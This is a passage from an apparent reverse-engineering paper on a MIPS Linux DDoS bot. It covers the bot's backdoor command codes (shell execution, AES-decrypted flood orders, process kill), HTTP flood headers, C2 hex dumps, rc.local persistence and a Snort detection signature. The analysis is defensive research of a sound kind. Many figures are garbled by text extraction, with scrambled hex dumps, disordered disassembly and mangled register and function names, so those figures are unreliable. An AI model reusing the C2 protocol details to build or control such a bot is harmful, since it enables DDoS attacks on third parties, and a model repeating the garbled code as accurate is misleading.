                                            # snprintf
004099A4 nop
004099A8 lw
                 $v0, MainSocketA
004099B0 bnez
                 $00, loc_4099C0
004099B4 nop
                 loc 409E80
004099B8 i
004099BC nop
004099C0
         ‡ −−
|00409900
004099C0 loc_4099C0:
                                            # CODE XREF: ConnectServerA(void)+2107j
004099C0 lui
                 $00, 0x4D
004099C4 lw
                 $v1, MainSocketA
004099C8 addiu
                 $v0, $fp, 0x1068+var_1010
                 $a0, $v1
                                            # Data = "VERSONEX:Linux-3.11.0-15-qeneric-mips|...."
004099CC move
                 $a1, $v0
004099D0 move
                                            # Size = 0x400(1024)004099D4 li
                 $a2, 0x400
004099D8 move
                 $a3, $zero
004099DC jal
                 send
                                            # Send
```
Figure 15: Print and send system information.

In response to the above request, the server sent the following command/data that is captured and parsed by Wireshark:

M. J. Bohio, mjbohio@gmail.com

00000000 07 00 00 00 72 f8 f6 64 86 68 98 16 d4 a4 5c cc ....r..d .h....\.<br>25 9e 95 7c b0 92 d0 00 `.m..... %..|.... 00000010 60 ea 6d 01 01 00 00 00  $\cdot$ .m. . . . . . %. .  $|$  . . . . . 00000020 40 eb 6d 01 ad 9d 95 7c 00000030 00 00 00 00 b8 92 d0 00 00000040 00 00 00 00 78 01 d0 00 24 00 00 00 97 f2 cf ce ....x... \$....... 05 00 00 00 96 ac 74 22 00000050 10 a3 d0 00 00 00 00 00 00000060 00000070 78 01 00 00 00 00 d0 00 d4 eb 6d 01 e0 80 95 7c<br>6c 9f 95 7c 7d 47 45 00 00000080 00000090 000000A0 fc ea 6d 01 Of 3a 45 00 000000B0 01 00 00 00 ec d1 e2 77 06 10 00 00 00 00 00 00 64 eb 6d 01 00 00 00 00 ........ d.m..... 000000C0 00 00 00 00 06 10 00 00 ........ ........ 000000D0 b0 02 00 00 01 00 00 00 000000E0 d0 6e d0 00 8e 00 01 00 000000F0 e9 ce e1 77 ec d1 e2 77 8e 00 01 00 2b 10 00 00 00000100  $\overline{01}$   $\overline{00}$   $\overline{00}$   $\overline{00}$   $\overline{00}$   $\overline{00}$   $\overline{00}$   $\overline{00}$   $\overline{00}$   $\ldots$   $\ldots$   $\ldots$  . 00 00 00 00 b0 02 00 00 00000110 2b 10 00 00 d0 6e d0 00 00000120 00000130 90 eb 6d 01 e9 ce e1 77 33 00 00 00 ec d1 e2 77<br>f0 00 00 00 00 00 00 00 00000140 00000150 00000160 b0 02 00 00 01 00 00 00 d0 6e d0 00 f4 00 01 00 00000170 e9 ce e1 77 a0 c6 6a 00 00000180 00000190 00 00 00 00 01 00 00 00 00 00 00 00 e0 **The contract of the contract** 

Figure 16: Server response to the request by backdoorA thread.

In the above response, the first DWORD **'07 00 00 00**' is the command code. The payload size of the server response is  $0x19D$ ; however, the malware parses only the fixed size 0x19C (412) bytes of it. The command codes expected by this thread are 5, 6, and 7. The following code snippet demonstrates how the server response is received and parsed:

M. J. Bohio, mjbohio@gmail.com

```
7
```

```
00409BB4 1w
                  $v0, MainSocketA
00409BBC move
                  $a0, $v0
00409BC0 lui
                  $∪0, 0x4D
00409BC4 addiu
                  $a1, $v0, (Buffer - 0x4D0000)
                  $a2, 0x1388<br>$a3, $zero
00409BC8 1i
00409BCC move
                                              # Receive server response
00409BD0 jal
                  recu
00409BD4 nop
00409BD8 sw
                  $v0, 0x1068+var 101C($fp)
00409BDC 1w
                  $v0, 0x1068+var_101C($fp)
00409BE0 bgtz
                  $08, 1oc_409C00
                                              # Jump if response size is more than 0
00409BE4 nop
00409BE8 lui
                  $v0, 0x4A
                  $a0, $v0, (aRecvOByte - 0x4A0000) # "recv 0 byte"
00409BEC addiu
00409BF0 jal
                  printf
00409BF4 nop
00409BF8 i
                  1oc_409E38
00409BFC nop
00409000
         #00409000
00409C00 loc_409C00:
                                              # CODE XREF: ConnectServerA(void)+440Tj
                  $00, $fp, 0x1068+0ar_618
00409C00 addiu
00409C04 move
                  $a0, $v0
00409C08 li
                  $a1, 0x19C
                                              # Buffer initialized for fixed size 0x19C (412)
00409C0C jal
                  bzero
00409C10 nop
00409C14 lui
                  $∪0, 0x4D
                  $a0, $fp, 0x1068+var_618
00409C18 addiu
00409C1C addiu
                  $u1, $u0, (Buffer - 0x4D0000)
00409C20 li
                  $∪0, 0x19C
                                              # 0x19C (412) << fixed size response to be copied
                  $a1, $u1<br>$a2, $u<mark>0</mark>
00409C24 move
00409C28 move
00409C2C jal
                  memcpy
00409C30 nop
00409C34 lw
                  $v0, 0x1068+var_618($fp)
00409C38 li
                  $u1, 5
                                               # Command Code 5, calls Cmdshell(_MSGHEAD *)
00409C3C beq
                  $00, $01, 10c 409DF4
00409C40 nop
                  $u1, $u0, 6<br>$u1, loc_409E2C
00409C44 slti
                                              # If 07 is less than immediate 06, set v1=1
00409C48 bnez
                                              # Jump if v1=1. Invalid code, response is ignored.
00409C4C nop
                  $01, 600409C50 li
                                              # Command Code 6, DealwithDDoS(_MSGHEAD *)
00409C54 beg
                  $08, $01, loc_409C70
00409C58 nop
00409C5C 1i
                                              # Command Code 7, continue or kill a process
                  Şv1, 7
00409C60 beg
                  $08, $01, loc_409DA8
00409C64 nop
00409C68 i
                  1oc_409E30
00409C6C nop
```


Thus, the commands supported by this thread are:

- CmdShell  $(0x05)$
- DealwithDDoS  $(0x06)$
- Kill a process OR continue  $(0x07)$

Each of the above commands and its functionality are described in the following subsections.

#### **3.2.2.1 CmdShell (0x05) Command**

If the command code matches 0x05, the malware copies data after the first DWORD in the server response to a buffer. It then calls function "*\_Z8CmdshellP8\_MSGHEAD*", which then calls the '*System*' function to execute a command. The malware locates the shell command at offset 0x100 (256) within the data part of the server response. The command string has to be Null-terminated, whereas the rest of the data in the server response was redundant and not used while executing command 0x05. The following code snippets demonstrate this behavior:

```
00409DF4 loc_409DF4:
                                                          # CODE XREF: _ConnectServerA(void)+49CTj
                      <sup>2</sup> <sup>1</sup><br>
<sup>2</sup> 580, SFp, 0x1068+var_614<br>
$u0, 0x198<br>
$a1, $v1<br>
$a1, $v1
00409DF4 addiu
00409DF8 addiu
00409DFC 1i
00409E00 move
                      $a2, $v800409E04 move
00409E08 jal<br>00409E0C nop
                                                        | # Copies 0x198 bytes after Command Code to a buffer
                      memcpy
                      $v0, $fp, 0x1068+var_C10<br>$a0, $v0
00409E10 addiu
00409E14 move
00409E18 jal
                      _Z8CmdshellP8_MSGHEAD
                                                          # Cmdshell(_MSGHEAD *)
00409E1C nop
```
Figure 18: Call Cmdshell function.

|                      |            | 0040761C # Cmdshell( MSGHEAD *)      |                                              |
|----------------------|------------|--------------------------------------|----------------------------------------------|
|                      |            | 0040761C .qlobl 28CmdshellP8 MSGHEAD |                                              |
|                      |            | 0040761C Z8CmdshellP8 MSGHEAD:       | # CODE XREF: ConnectServerA(void)+6781p      |
| 00407610             |            |                                      | # ConnectServerM(void)+6681p                 |
| 00407610             |            |                                      |                                              |
| 0040761C var 8= $-8$ |            |                                      |                                              |
| 0040761C var 4= $-4$ |            |                                      |                                              |
| $0040761C$ arg $0=0$ |            |                                      |                                              |
| 00407610             |            |                                      |                                              |
| 0040761C addiu       |            | $Ssp, -0x20$                         |                                              |
| 00407620 sw          |            | \$ra, 0x20+var 4(\$sp)               |                                              |
| 00407624 sw          |            | $$Fp, 0x20+var 8(Ssp)$               |                                              |
| 00407628 move        | \$fp, \$sp |                                      |                                              |
| 0040762C sw          |            | \$a0, 0x20+arq 0(\$fp)               |                                              |
| 00407630 lw          |            | \$v0, 0x20+arq 0(\$fp)               | # v0 gets pointer to data after command code |
| 00407634 addiu       |            | <b>SuB. 0x100</b>                    | # Offset 0x100 (256) added to v0             |
| 00407638 move        | Sa0, Su0   |                                      |                                              |
| 0040763C jal         | sustem     |                                      | # Execute the command                        |
| 00407640 nop         |            |                                      |                                              |
|                      |            |                                      |                                              |

Figure 19: Inside Cmdshell runs command at offset 0x100.

Since the control server did not send command 0x05 at the time of this research, a Python script (see Appendix A for details) was written by the author that listened for a message from the malware and sent the command 0x05. For this purpose, the response containing

command 0x07, which was received earlier from the actual control server, was modified to command code  $0x05$  and a shell command at offset  $0x100$  (starting from the command data part) was sent to the malware. As a result of sending that command, the malware created a text file with the string that is written to it via the 'echo' shell command. The following figure demonstrates the shell command that was sent to the malware using the Python script:

| 00000000 |                 |       |       | 05 00 00 00 72 f8 f6 64 |          |    |     |     |       |                         |                   |  |  | 86 68 98 16 d4 a4 5c cc rd .h\.           |          |
|----------|-----------------|-------|-------|-------------------------|----------|----|-----|-----|-------|-------------------------|-------------------|--|--|-------------------------------------------|----------|
| 00000010 |                 |       |       | 60 ea 6d 01 01 00 00 00 |          |    |     |     |       |                         |                   |  |  | 25 9e 95 7c b0 92 d0 00 .m %              |          |
| 00000020 |                 |       |       | 40 eb 6d 01 ad 9d 95 7c |          |    |     |     |       |                         |                   |  |  | 48 Od d0 00 c9 9d 95 7c @.m   H           |          |
| 00000030 | 00 <sup>°</sup> | -00   |       | 00 00 b8 92 d0 00       |          |    |     | d0. |       |                         |                   |  |  | 6e d0 00 c9 9d 95 7c  . n                 |          |
| 00000040 | 00              |       |       | 00 00 00 78 01 d0 00    |          |    |     |     |       |                         |                   |  |  | 24 00 00 00 97 f2 cf ce x \$              |          |
| 00000050 | 05.             | -00   |       | 00 00 96 ac 74 22       |          |    |     |     |       |                         |                   |  |  | 00 00 00 00 ac ea 6d 01 t" m.             |          |
| 00000060 | 10              | a3    |       | do oo oo oo oo          |          |    | -00 | 48  |       | $cb$ d $0$ $00$         |                   |  |  | 20 01 00 00  H                            |          |
| 00000070 | 78              | -01   |       | 00 00 00 00 d0 00       |          |    |     | b4. |       |                         |                   |  |  | e8 6d 01 00 00 00 00 x m                  |          |
| 00000080 | d4.             | eb.   |       | 6d 01 e0 80 95 7c       |          |    |     |     | 70 9f |                         |                   |  |  | 95 7c ff ff ff ff m   p                   |          |
| 00000090 |                 |       |       | 6c 9f 95 7c 7d 47 45 00 |          |    |     |     |       |                         |                   |  |  | 01 00 00 00 00 00 00 00 1}}GE.            |          |
| 000000A0 |                 |       |       | fc ea 6d 01 Of 3a 45 OO |          |    |     |     |       |                         |                   |  |  | 20 a3 d0 00 b4 84 4a 00 m:E. J.           |          |
| 000000в0 |                 |       |       | 01 00 00 00 ec d1 e2 77 |          |    |     |     |       | 08 19 e2 77 8e 00 01 00 |                   |  |  | . W W.                                    |          |
| 000000C0 |                 | 06 10 |       | 00 00 00 00 00 00       |          |    |     |     |       | 64 eb 6d 01 00 00 00 00 |                   |  |  | . 0. m.                                   |          |
| 000000D0 |                 |       |       | b0 02 00 00 01 00 00    |          |    | -00 |     |       | 00 00 00 00 06 10 00 00 |                   |  |  | .                                         |          |
| 000000E0 | d0.             |       |       | 6e d0 00 8e 00 01 00    |          |    |     |     |       | a8 06 4c 00 4c eb 6d 01 |                   |  |  | .n L.L.m.                                 |          |
| 000000F0 |                 |       |       | e9 ce e1 77 ec d1 e2 77 |          |    |     |     |       |                         |                   |  |  | ec d1 e2 77 08 19 e2 77 ww ww             |          |
| 00000100 |                 | 8e 00 |       | 01 00 65 63 68 6f       |          |    |     |     |       |                         |                   |  |  | 20 22 53 68 65 6c 6c 20 echo "Shell"      |          |
| 00000110 |                 |       |       | 63 6f 6d 6d 61 6e 64    |          |    | -20 |     |       |                         |                   |  |  | 30 78 30 35 20 74 65 73 command           | OxO5 tes |
| 00000120 | 74.             |       |       | 22 20 3e 20 2f 68 6f    |          |    |     |     |       |                         |                   |  |  | 6d 65 2f 75 73 65 72 6e t" > /ho me/usern |          |
| 00000130 |                 |       |       | 61 6d 65 2f 73 68 65 6c |          |    |     |     |       |                         |                   |  |  | 6c 63 6d 64 2e 74 78 74 ame/shel lcmd.txt |          |
| 00000140 |                 |       |       | 00 00 00 00 ec d1 e2 77 |          |    |     |     |       | 9c 18 e2 77 t4 00 01 00 |                   |  |  | . W W.                                    |          |
| 00000150 | f0.             | -00   |       | 00 00 00 00 00 00       |          |    |     |     | 00 00 |                         | 00 00 00 00 00 00 |  |  | .                                         |          |
| 00000160 | b0.             |       |       | 02 00 00 01 00 00       |          |    | -00 |     |       | 00 00 00 00 f0 00 00 00 |                   |  |  | .                                         |          |
| 00000170 | d0.             |       | 6e d0 |                         | 00 f4 00 | 01 | -00 | 70. |       | 0b 4c 00 dc eb 6d 01    |                   |  |  | $n, \ldots, p, L, \ldots$                 |          |
| 00000180 | e9.             |       |       | ce e1 77 a0 c6 6a 00    |          |    |     | fΟ. | -00   |                         | 00 00 00 00 00 00 |  |  | . W. . j                                  |          |
| 00000190 | $00-$           |       |       | 00 00 00 01 00 00 00    |          |    |     |     |       | 00 00 00 00 e0          |                   |  |  | .                                         |          |

Figure 20: Modified response sent with Shell command.

#### **3.2.2.2 DealwithDDoS (0x06) Command**

When command code 0x06 is found, the malware performs AES decryption of the data that is sent in the server response. It then performs expansion of the decryption key and then calls function '*\_ZN3AES9InvCipherEPh'* or '*AES::InvCipher(uchar \*)*' in a loop. In each round, 16 bytes of data is decrypted. Once decryption is completed, the malware calls function '*DealwithDDoS(\_MSGHEAD \*)*'. The following code snippets are used in these operations:

```
00409C70 loc_409C70:
                                                # CODE XREF: _ConnectServerA(void)+4B4Tj
00409C70 lui
                  $00, 0x4D
00409C74 1i
                  $v1, 2
00409C78 sw
                  Şu1, owner
                  $v0, $fp, 0x1068+var_C10
00409C7C addiu
                                                # Pointer to server data after command code
00409C80 move
                  $a0, $v0
                  $v0, 0x4D
00409C84 lui
00409C88 addiu
                  Şa1, Şv0, (key_0 - 0x4D0000)
00409C8C jal
                   ZN3AESC2EPh
                                                # AES::AES(uchar *) << AES KeyExpansion/initialization
00409C90 nop
                      Figure 21: AES key expansion/initialization.
00409D2C move
                 $a0, $u1
00409D30 move
                 $a1, $u0
00409D34 jal
                 _ZN3AES9InvCipherEPh
                                              # AES::InvCipher(uchar *) << decrypts 16 bytes in each round
00409D38 nop
00409D3C 1w
                 $v0, 0x1068+var_1030($fp)
00409D40 addiu
                 $00,
00409D44 SW
                 $v0, 0x1068+var_1030($fp)
00409D48
                                              # CODE XREF: ConnectServerA(void)+570Tj
00409048 loc 409048:
00409048 lw
                 $v1, 0x1068+var 1030($fp)
00409D4C li
                 $∪0, 0x19
00409D50 addiu
                 $∪0, <mark>h</mark>
00409D54 sltu
                 $u0, $u1, $u0<br>$u0, loc_409D18
00409D58 bnez
```
Analysis of a MIPS Malware 2

# Copies decrypted data to a buffer at 408001B4

 $\theta$ 

\_Z12DealwithDDoSP8\_MSGHEAD # DealwithDDoS(\_MSGHEAD \*) 00409D88 nop Figure 22: Decrypt DDoS command and call *DealwithDDoS.*

\$v1, \$fp, 0x1068+var\_47C \$08, \$fp, 0x1068+var\_7B8<br>\$08, \$v1<br>\$a0, \$v1<br>\$a1, \$00

\$v0, \$fp, 0x1068+var\_47C

 $$a2, 0x198$ 

memcpy

\$a0, \$u0

Based on the static code analysis, when the '*DealwithDDoS*' function is started, it calls various flooding pthreads depending on the instructions received from the control server. Since at the time of this research the control server did not send DDoS command 0x06, the complete structure of this command is not known. The flooding attacks supported by this function are found in the following pthreads:

TCP\_Flood

00409D5C nop 00409D60 addiu

00409D74 jal

00409D78 nop 00409D7C addiu

00409D80 move

00409D84 jal

00409D64 addiu 00409D68 move 00409D6C move 00409D70 li

- CC\_Flood
- CC<sub>2</sub> Flood
- CC3 Flood

The following code snippets show some of the pthreads started by the DDoS function:

```
00408350 loc 408350:
                                                # CODE XREF: DealwithDDoS( MSGHEAD *)+1BC1
00408350 lw
                  $v0, 0x28+var_10($fp)
00408354 sll<br>00408358 la
                  $u1, $u0, 2<br>$u0, id
00408360 addu
                   $u0, $u1, $u0
                   $a0, $v0
00408364 move
00408368 move
                   $a1, $zero
0040836C lui
                   $v0, 0x40
00408370 addiu
                  $a2, $v0, (_Z9TCP_FloodPv - 0x400000)
                                                              # TCP_Flood(void *)
                  $a3, Ux28+arg_U($Fp)
00408374 IW
00408378 jal
                  pthread_create
0040837C nop
```
Analysis of a MIPS Malware 2

1



|                | 004084F0 loc 4084F0: |                                                                         |  | # CODE XREF: DealwithDDoS( MSGHEAD *)+35Clj |
|----------------|----------------------|-------------------------------------------------------------------------|--|---------------------------------------------|
| 004084F0 lw    |                      | $\texttt{\$v0, 0x28+var}$ 10( $\texttt{\$fp}$ )                         |  |                                             |
| 004084F4 sll   |                      | <b>Sui, Su0,</b> 2                                                      |  |                                             |
| 004084F8 la    |                      | Sv0. id                                                                 |  |                                             |
| 00408500 addu  |                      | SuB, Su1, SuB                                                           |  |                                             |
| 00408504 move  |                      | Sa0. Sv0                                                                |  |                                             |
| 00408508 move  |                      | \$a1. \$zero                                                            |  |                                             |
| 0040850C lui   |                      | Su0. 0x40                                                               |  |                                             |
| 00408510 addiu |                      | $\sqrt{28}$ , $\sqrt{9}$ , (28CC FloodPv - 0x400000) # CC Flood(void *) |  |                                             |
| 00408514 lw    |                      | $\sin \theta$ , 0x28+arq 0( $\sin \theta$ )                             |  |                                             |
| 00408518 ial   |                      | pthread create                                                          |  |                                             |
| 8848851C non   |                      |                                                                         |  |                                             |

Figure 24: CC\_Flood pthread.

```
00408558 loc 408558:
                                                    # CODE XREF: DealwithDDoS(_MSGHEAD *)+3C4↓j
00408558 lw
                    $v0, 0x28+var_10($fp)
0040855C sll
                    $u1, $u0, 2
00408560 la
                    $v0, id
                    $u0, $u1, $u0<br>$a0, $u0<br>$a1, $zero
00408568 addu
0040856C move
00408570 move
00408574 lui
                    $00, 0x40
                    $a2, $u0, (_Z9CC2_FloodPu - 0x400000)<br>$a3, 0x28+arg_0($Fp)
00408578 addiu
                                                                  \# CC2 Flood(void *)
0040857C 1w
00408580 jal
                    pthread_create
00408584 nop
```
Figure 25: CC2 Flood pthread.



Figure 26: CC3 Flood pthread.

Based on the static code analysis, in the case of **CC\_Flood** (Figure 24) DDoS, the malware sends out HTTP GET requests until the 'StopFlag' is set to 1. The following are some of the headers used in building such requests:

*Accept-Language: zh-cn User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0) Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, ascii "application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.mspowerpoint, application/msword, \*/\**

The **CC2\_Flood** (Figure 25) and **CC3\_Flood** (Figure 26) DDoS also send out HTTP GET requests with some minor differences. For example, headers used with CC2\_Flood requests are as follows:

*Accept-Language: zh-CN User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6. 1; WOW64; Trident/6.0) Accept: text/html, application/xhtml+xml, \*/\*\r\n*

#### **3.2.2.3 Kill a Process or Continue (0x07) Command:**

This command checks if the value of its 'pid' global variable is non-Null; then it attempts to terminate the process with that process ID. If the value is Null, the malware continues to the beginning of the loop and sends the next request to the server. Notice that the functionality of this command does not require a large amount of data (0x19C bytes) to be sent by the server. However, since the length of the received data is hard-coded in several places, the control server appears to be sending garbage data along with command 0x07. The following code snippet demonstrates the functionality of this command:

```
Analysis of a MIPS Malware 2
                                                                                               3
00409DA8 loc_409DA8:
                                                       # CODE XREF: _ConnectServerA(void)+4C0Tj
                     ....<br>$u0, 0x4D<br>$u1, 1
00409DA8 lui
00409DAC li
                                                       # Sets 'StopFlag' to 1
00409DB0 sw
                     $v1, StopFlag
                                                       # v0 gets pid value<br># v0 gets pid value<br># If pid is non-zero, then jump to 00409DCC
00409DB4 lw<br>00409DBC bnez
                     $00, pid<br>$00, loc_409DCC
00409DC0 nop
00409DC4 i
                     loc 409E30
                                                       # Else, continue to send next request
00409DC8 nop
00409DCC
00409DCC
00409DCC loc_409DCC:
                                                       # CODE XREF: _ConnectServerA(void)+61CTj
                     $u0, pid<br>$a0, $u0
00409DCC lw
                                                       # V0 gets non-zero pid
00409DD4 move
00409DD8 li
                     $a1, 9
00409DDC jal<br>00409DDC jal
                     kill
                                                       # Kill the process
00409DE4 lui
                     SUB. Bx4D
00409DE8 sw
                     $zero, pid
                                                       # Set pid = 000409DEC j<br>00409DEC j
                     1oc_409E30
                                                       # Continue to send next request
```
Figure 27: Command 0x07 – kill a process and/or continue.

#### **3.2.3 'backdoorM' Thread**

This thread performs very similar functions to the 'BackdoorA' thread with the exception that it has one additional command 0x01. This command updates flag value '*statM*' to zero. This flag found at the beginning of the function is used to determine whether to sleep for a certain amount of time or continue operations if it is zero. This is shown in the following figure:



Figure 28: Command 0x01 – unset a flag.

#### **3.2.4 Detection and Indicators of Compromise (IoC)**

#### **3.2.4.1 Traffic Detection**

As described earlier, the first request sent out by the malware with system information has a fixed payload size of 0x400 (1024) bytes. This value can be checked as a 'dsize' value along with other patterns in a Snort signature. The following is a Snort signature that can be used to detect a malware request sent to its control server:

*alert tcp \$HOME\_NET any -> \$EXTERNAL\_NET any (msg:"SpikeDDoS Malware Detection"; dsize:1024; content:"VERSONEX|3a|"; nocase; offset:0; depth:9; content:"MHz|7c|"; nocase; distance:4; within:48; content:"MB|7C|"; nocase; distance:3; within:8; content:"|00 00 00 00 00 00|"; distance:32; within:32; classtype:Botnet; sid:1100110010; rev:1;)*

The server response sent to the malware must also be at least 0x19C (412) bytes. The first 4 bytes are command codes including 1, 5, 6, and 7. A signature for the server response is also possible but since the malware request has several options for pattern detection, it is sufficient for traffic detection and would be more efficient compared to signature detection for the server response.

#### **3.2.4.2 Indicators of Compromise (IoC)**

When the malware is started, it checks the number of its command-line parameters. If it does not have any parameters, it calls function '*\_Z8autobootPc*'. In this function the malware sets up its reboot survival mechanism. It attempts to add itself to the following files:

- $\bullet$  /etc/rc.local
- $\bullet$  /etc/rc.d/rc.local
- $\bullet$  /etc/init.d/boot.local

In the case of */etc/rc.local*, the malware removes any lines containing string "**exit**". As a result of this, a line containing string "exit 0" was deleted from the */etc/rc.local* file on the infected system. Furthermore, the malware also removes any empty lines from this

## file. Commands that perform these operations were previously examined. The malware then adds itself with parameter "**reboot**" to file */etc/rc.local* as shown in the following:

*#!/bin/sh -e /home/username/openwrt/staging\_dir/target-mips\_34kc\_uClibc-0.9.33.2/rootar71xx/MalwareFileName reboot # # rc.local # […truncated…]*

In the case of */etc/rc.d/rc.local* and */etc/init.d/boot.local* an error occurred when passing a parameter pointer to the malware filename string. However, when the parameter was passed correctly by modifying register 'a3' value after instruction at address 0x0040AF40, the malware created the following entry in */etc/rc.d/rc.local* with parameter "**start**". It uses the same format string for adding itself to */etc/init.d/boot.local* as well, as shown below.

*/home/username/openwrt/staging\_dir/target-mips\_34kc\_uClibc-0.9.33.2/rootar71xx/MalwareFileName reboot start*

Please note that these target configuration files may not exist on all systems. The malware does not check for the existence of these files before attempting to write its command-line to them.

# **4. Debugging Challenges and Workarounds**

The malware sample under analysis frequently uses forks and pthreads. As a result, multiple threads and instances of the malware are instantiated. In order to analyze such a code flow, *gdb* debugger provides various custom options such as setting *follow-forkmode* and *non-stop* mode. However, through IDA Pro debugger these custom options for remote *gdb* debugging could not be enabled. As a workaround, a *fork* call in the *main* function was deactivated with NOP instructions. Figures 28 and 29 demonstrate the code

where the fork was disabled in order to continue debugging the subsequent operations of the malware:

```
四 2 四
0040B370
0040B370 loc_40B370:
                                             # Fork (0040B370 50 AD 10 0C 00 00 00 00)
0040B370 jal
                 fork
0040B374 nop
                 $v0, 0xC0+var_A0($fp)
0040B378 SW
                 $v0, 0xC0+var_A0($fp)
0040B37C 1w
0040B380 sltu
                 $v0, $zero, $v0
0040B384 andi
                 $∪0, OxFF
                                             # If v0 is non-Null then exits/terminates itself.
                 $00, loc_40B39C
0040B388 begz
0040B38C nop
```




Figure 30: Disabled fork call.

After bypassing the fork call and some flag checks, when the first 'pthread' call reached the '*SendInfo*' function, the debugging session with IDA debugger was terminated. Since IDA Pro was configured to use *gdb* debugger for remote debugging of the MIPS binary, the default operation of *gdb* is the '*stop-all*' (all threads stopped) mode. Whereas for debugging asynchronous multi-threaded code, it requires operating in the '*non-stop*' mode to allow threads other than the debugged thread to continue running. With very limited command line options supported via IDA Pro Command-line for *gdb*, it could not be determined whether any other method could be used to enable these custom options for use of the *gdb* debugger via IDA Pro. To address this issue, it was attempted to use *gdb* directly and to configure it to operate in the *non-stop* mode. As such, an instance of *gdb* compiled for the MIPS architecture was used to attach to the malware sample running within QEMU. However, when *gdb* with the *non-stop* mode attempted to attach to the remote process, it presented the following error message stating that the remote

process does not support the *non-stop* mode. Thus, this attempt was not successful either.

Figure 31 depicts this error message:

